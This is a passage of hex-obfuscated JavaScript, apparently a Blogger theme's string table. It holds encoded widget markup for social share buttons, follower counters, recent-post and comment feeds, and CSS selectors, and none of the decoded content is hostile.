x3D\x35\x30\x2C\x74\x6F\x70\x3D\x35\x30\x2C\x77\x69\x64\x74\x68\x3D\x36\x30\x30\x2C\x68\x65\x69\x67\x68\x74\x3D\x33\x35\x30\x2C\x74\x6F\x6F\x6C\x62\x61\x72\x3D\x30\x22\x29\x3B\x20\x72\x65\x74\x75\x72\x6E\x20\x66\x61\x6C\x73\x65\x3B\x27\x3E\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x20\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65\x27\x3E\x3C\x2F\x69\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x31\x2D\x6D\x65\x74\x61\x2D\x74\x61\x67\x27\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x27\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x64\x61\x74\x65\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x74\x69\x6D\x65\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x64\x61\x74\x65\x43\x72\x65\x61\x74\x65\x64\x27\x20\x64\x61\x74\x65\x74\x69\x6D\x65\x3D\x27","\x3C\x2F\x74\x69\x6D\x65\x3E\x3C\x2F\x6C\x69\x3E\x3C\x6C\x69\x20\x63\x6C\x61\x73\x73\x3D\x27\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x73\x70\x61\x6E\x3E\x2F\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x23\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x66\x6F\x72\x6D\x27\x3E","\x20\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x3C\x2F\x61\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x20\x3C\x6D\x65\x74\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6E\x74\x65\x72\x61\x63\x74\x69\x6F\x6E\x43\x6F\x75\x6E\x74\x27\x20\x63\x6F\x6E\x74\x65\x6E\x74\x3D\x27\x55\x73\x65\x72\x43\x6F\x6D\x6D\x65\x6E\x74\x73\x3A","\x27\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x31\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x6E\x61\x6D\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x27\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x75\x72\x6C\x27\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x68\x61\x73\x2D\x73\x75\x62","\x2E\x73\x75\x62\x2D\x6D\x65\x6E\x75","\x73\x6F\x63\x69\x61\x6C\x2D\x63\x6F\x75\x6E\x74\x2D\x77\x72\x61\x70","\x65\x71","\x63\x6F\x6C\x6F\x72\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x66\x61\x63\x65\x62\x6F\x6F\x6B\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x66\x61\x6E\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x66\x61\x63\x65\x62\x6F\x6F\x6B","\x63\x6F\x6C\x6F\x72\x2D\x74\x77\x69\x74\x74\x65\x72","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x74\x77\x69\x74\x74\x65\x72\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x66\x6F\x6C\x6C\x6F\x77\x65\x72\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x74\x77\x69\x74\x74\x65\x72","\x63\x6F\x6C\x6F\x72\x2D\x79\x6F\x75\x74\x75\x62\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x79\x6F\x75\x74\x75\x62\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x73\x75\x62\x73\x63\x72\x69\x62\x65\x72\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x79\x6F\x75\x74\x75\x62\x65","\x63\x6F\x6C\x6F\x72\x2D\x67\x6F\x6F\x67\x6C\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x67\x6F\x6F\x67\x6C\x65\x2D\x70\x6C\x75\x73\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x67\x6F\x6F\x67\x6C\x65","\x63\x6F\x6C\x6F\x72\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x6C\x69\x6E\x6B\x65\x64\x69\x6E\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x6C\x69\x6E\x6B\x65\x64\x69\x6E","\x63\x6F\x6C\x6F\x72\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x69\x6E\x73\x74\x61\x67\x72\x61\x6D\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x69\x6E\x73\x74\x61\x67\x72\x61\x6D","\x63\x6F\x6C\x6F\x72\x2D\x64\x72\x69\x62\x62\x62\x6C\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x64\x72\x69\x62\x62\x62\x6C\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x64\x72\x69\x62\x62\x62\x6C\x65","\x63\x6F\x6C\x6F\x72\x2D\x64\x69\x67\x67","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x64\x69\x67\x67\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x64\x69\x67\x67","\x63\x6F\x6C\x6F\x72\x2D\x76\x69\x6D\x65\x6F","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x76\x69\x6D\x65\x6F\x2D\x73\x71\x75\x61\x72\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x76\x69\x6D\x65\x6F","\x63\x6F\x6C\x6F\x72\x2D\x66\x6C\x69\x63\x6B\x72","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x66\x6C\x69\x63\x6B\x72\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x66\x6C\x69\x63\x6B\x72","\x63\x6F\x6C\x6F\x72\x2D\x74\x75\x6D\x62\x6C\x72","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x74\x75\x6D\x62\x6C\x72\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x74\x75\x6D\x62\x6C\x72","\x63\x6F\x6C\x6F\x72\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x70\x69\x6E\x74\x65\x72\x65\x73\x74","\x63\x6F\x6C\x6F\x72\x2D\x73\x6B\x79\x70\x65","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x73\x6B\x79\x70\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x66\x72\x69\x65\x6E\x64\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x73\x6B\x79\x70\x65","\x63\x6F\x6C\x6F\x72\x2D\x65\x6D\x61\x69\x6C","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x65\x6E\x76\x65\x6C\x6F\x70\x65\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x65\x6D\x61\x69\x6C\x3C\x2F\x73\x70\x61\x6E\x3E","\x65\x6D\x61\x69\x6C","\x63\x6F\x6C\x6F\x72\x2D\x72\x73\x73","\x3C\x69\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x61\x20\x66\x61\x2D\x72\x73\x73\x22\x3E\x3C\x2F\x69\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x6E\x75\x6D\x2D\x63\x6F\x75\x6E\x74\x22\x3E","\x3C\x2F\x73\x70\x61\x6E\x3E\x3C\x73\x70\x61\x6E\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x65\x78\x74\x2D\x63\x6F\x75\x6E\x74\x22\x3E\x72\x73\x73\x20\x66\x65\x65\x64\x73\x3C\x2F\x73\x70\x61\x6E\x3E","\x72\x73\x73","\x2E\x77\x69\x64\x67\x65\x74\x2D\x61\x72\x65\x61\x20\x2E\x4C\x69\x6E\x6B\x4C\x69\x73\x74\x20\x75\x6C\x20\x6C\x69\x20\x61","\x66\x62\x62\x6F\x78\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x62\x2D\x70\x61\x67\x65\x22\x20\x64\x61\x74\x61\x2D\x68\x72\x65\x66\x3D\x22","\x22\x20\x64\x61\x74\x61\x2D\x68\x65\x69\x67\x68\x74\x3D\x22\x32\x34\x30\x22\x20\x64\x61\x74\x61\x2D\x68\x69\x64\x65\x2D\x63\x6F\x76\x65\x72\x3D\x22\x66\x61\x6C\x73\x65\x22\x20\x64\x61\x74\x61\x2D\x73\x68\x6F\x77\x2D\x66\x61\x63\x65\x70\x69\x6C\x65\x3D\x22\x74\x72\x75\x65\x22\x20\x64\x61\x74\x61\x2D\x73\x68\x6F\x77\x2D\x70\x6F\x73\x74\x73\x3D\x22\x66\x61\x6C\x73\x65\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x66\x62\x2D\x78\x66\x62\x6D\x6C\x2D\x70\x61\x72\x73\x65\x2D\x69\x67\x6E\x6F\x72\x65\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x77\x69\x64\x67\x65\x74\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E\x3C\x2F\x64\x69\x76\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x7B\x7B\x6C\x69\x6E\x6B\x7D\x7D\x22\x20\x74\x69\x74\x6C\x65\x3D\x22\x7B\x7B\x74\x69\x74\x6C\x65\x7D\x7D\x22\x20\x74\x61\x72\x67\x65\x74\x3D\x22\x5F\x62\x6C\x61\x6E\x6B\x22\x3E\x3C\x69\x6D\x67\x20\x73\x72\x63\x3D\x22\x7B\x7B\x69\x6D\x61\x67\x65\x5F\x73\x7D\x7D\x22\x20\x61\x6C\x74\x3D\x22\x7B\x7B\x74\x69\x74\x6C\x65\x7D\x7D\x22\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x6A\x66\x6C\x69\x63\x6B\x72\x66\x65\x65\x64","\x2E\x67\x72\x69\x64\x2D\x77\x69\x64\x67\x65\x74","\x2E\x77\x69\x64\x67\x65\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x72\x65\x63\x65\x6E\x74\x2D\x70\x6F\x73\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x20\x69\x74\x65\x6D\x74\x79\x70\x65\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x73\x63\x68\x65\x6D\x61\x2E\x6F\x72\x67\x2F\x41\x72\x74\x69\x63\x6C\x65\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x39\x30\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x36\x33\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x27\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x6E\x61\x6D\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x27\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x75\x72\x6C\x27\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x6D\x65\x74\x61\x27\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x27\x70\x6F\x73\x74\x2D\x63\x61\x74\x65\x67\x6F\x72\x69\x65\x73\x27\x3E\x3C\x6C\x69\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x3C\x2F\x74\x69\x6D\x65\x3E\x3C\x2F\x6C\x69\x3E\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x6C\x69\x3E","\x3C\x2F\x75\x6C\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x73\x75\x6D\x6D\x61\x72\x79\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D\x30","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x72\x61\x6E\x64\x6F\x6D\x2D\x70\x6F\x73\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x72\x65\x63\x65\x6E\x74","\x2F\x66\x65\x65\x64\x73\x2F\x70\x6F\x73\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x2F\x3F\x70\x75\x62\x6C\x69\x73\x68\x65\x64\x26\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x2D\x69\x6E\x2D\x73\x63\x72\x69\x70\x74\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x63\x75\x73\x74\x6F\x6D\x2D\x70\x6F\x73\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x77\x69\x64\x67\x65\x74\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x22\x3E","\x77\x37\x35\x2D\x68\x37\x35\x2D\x63","\x27\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x27\x3E\x3C\x68\x33\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x6E\x61\x6D\x65\x27\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x2D\x74\x69\x74\x6C\x65\x27\x3E\x3C\x61\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x75\x72\x6C\x27\x20\x68\x72\x65\x66\x3D\x27","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x67\x72\x69\x64\x2D\x69\x74\x65\x6D\x22\x3E\x3C\x61\x20\x72\x65\x6C\x3D\x22\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x22\x20\x68\x72\x65\x66\x3D\x22","\x22\x3E\x3C\x69\x6D\x67\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x22\x69\x6D\x61\x67\x65\x22\x20\x73\x72\x63\x3D\x22","\x22\x2F\x3E\x3C\x2F\x61\x3E\x3C\x2F\x64\x69\x76\x3E","\x2F\x66\x65\x65\x64\x73\x2F\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x2F\x64\x65\x66\x61\x75\x6C\x74\x3F\x61\x6C\x74\x3D\x6A\x73\x6F\x6E\x26\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x5F\x72\x65\x63\x65\x6E\x74\x2D\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x77\x72\x61\x70\x22\x3E\x3C\x75\x6C\x20\x63\x6C\x61\x73\x73\x3D\x22\x6D\x6F\x64\x75\x6C\x65\x2D\x70\x6F\x73\x74\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x22\x3E","\x67\x64\x24\x69\x6D\x61\x67\x65","\x68\x74\x74\x70\x3A\x2F\x2F\x32\x2E\x62\x70\x2E\x62\x6C\x6F\x67\x73\x70\x6F\x74\x2E\x63\x6F\x6D\x2F\x2D\x47\x66\x46\x6A\x44\x38\x65\x74\x53\x32\x45\x2F\x55\x54\x50\x76\x65\x34\x6D\x51\x64\x59\x49\x2F\x41\x41\x41\x41\x41\x41\x41\x41\x43\x37\x6B\x2F\x67\x79\x30\x44\x56\x52\x6C\x78\x34\x78\x4D\x2F\x73\x37\x30\x2F\x61\x6E\x6F\x6E\x79\x6D\x6F\x75\x73\x2D\x49\x63\x6F\x6E\x2E\x6A\x70\x67","\x68\x74\x74\x70\x3A\x2F\x2F\x69\x6D\x67\x31\x2E\x62\x6C\x6F\x67\x62\x6C\x6F\x67\x2E\x63\x6F\x6D\x2F\x69\x6D\x67\x2F\x62\x6C\x61\x6E\x6B\x2E\x67\x69\x66","\x3C\x6C\x69\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x77\x72\x61\x70\x20\x6D\x74\x6C\x2D\x62\x6C\x6F\x63\x6B\x2D\x77\x72\x61\x70\x20\x63\x6C\x65\x61\x72\x66\x69\x78\x27\x20\x69\x74\x65\x6D\x73\x63\x6F\x70\x65\x3D\x27\x27\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x74\x68\x75\x6D\x62\x2D\x77\x72\x61\x70\x27\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x27","\x27\x20\x72\x65\x6C\x3D\x27\x62\x6F\x6F\x6B\x6D\x61\x72\x6B\x27\x3E\x3C\x69\x6D\x67\x20\x77\x69\x64\x74\x68\x3D\x27\x37\x35\x27\x20\x68\x65\x69\x67\x68\x74\x3D\x27\x37\x30\x27\x20\x69\x74\x65\x6D\x70\x72\x6F\x70\x3D\x27\x69\x6D\x61\x67\x65\x27\x20\x73\x72\x63\x3D\x27","\x3C\x2F\x61\x3E\x3C\x2F\x68\x33\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x27\x62\x6C\x6F\x63\x6B\x36\x2D\x6D\x65\x74\x61\x27\x3E","\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x27\x74\x65\x78\x74\x2D\x61\x6C\x69\x67\x6E\x3A\x63\x65\x6E\x74\x65\x72\x27\x3E\x54\x68\x65\x72\x65\x20\x61\x72\x65\x20\x6E\x6F\x20\x63\x6F\x6D\x6D\x65\x6E\x74\x73\x3C\x2F\x70\x3E","\x68\x32","\x6C\x69\x3A\x66\x69\x72\x73\x74\x2D\x63\x68\x69\x6C\x64","\x62\x6C\x6F\x67\x65\x6E\x63\x72\x79\x70\x74\x74\x66\x32\x30\x31\x35\x6D\x61\x78","\x34","\x2E\x6D\x61\x69\x6E\x2D\x63\x6F\x6E\x74\x65\x6E\x74\x20\x2E\x77\x69\x64\x65\x2D\x6C\x61\x79\x6F\x75\x74\x20\x2E\x77\x69\x64\x67\x65\x74","\x35\x30\x25","\x6C\x65\x66\x74","\x6E\x6F\x6E\x65","\x63\x73\x73","\x2E\x6D\x6F\x64\x75\x6C\x65\x35\x2D\x77\x69\x64\x67\x65\x74","\x6D\x61\x72\x67\x69\x6E\x2D\x62\x6F\x74\x74\x6F\x6D","\x38\x70\x78","\x2E\x77\x69\x64\x67\x65\x74","\x2E\x6D\x6F\x64\x75\x6C\x65\x2D\x74\x69\x63\x6B\x65\x72\x2D\x77\x72\x61\x70","\x2E\x70\x63\x6F\x6E\x74\x65\x6E\x74\x20\x2E\x63\x6F\x6D\x6D\x65\x6E\x74\x2D\x70\x6F\x73\x74\x2D\x6D\x65\x74\x61\x20\x61","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x74\x69\x74\x6C\x65\x2D\x63\x6F\x6C\x6F\x72\x2D\x63\x6F\x73\x20\x73\x74\x79\x6C\x65\x37\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x77\x69\x64\x67\x65\x74\x2D\x74\x69\x74\x6C\x65\x22\x3E\x3C\x68\x33\x3E\x3C\x61\x20\x68\x72\x65\x66\x3D\x22\x2F\x73\x65\x61\x72\x63\x68\x3F\x6D\x61\x78\x2D\x72\x65\x73\x75\x6C\x74\x73\x3D","\x62\x65\x66\x6F\x72\x65","\x23\x42\x6C\x6F\x67\x31","\x62\x6F\x64\x79\x2E\x69\x6E\x64\x65\x78","\x23\x68\x6F\x6D\x65\x2D\x6C\x61\x79\x6F\x75\x74\x2D\x31","\x73\x36\x36\x35","\x2E\x69\x74\x65\x6D\x20\x2E\x70\x6F\x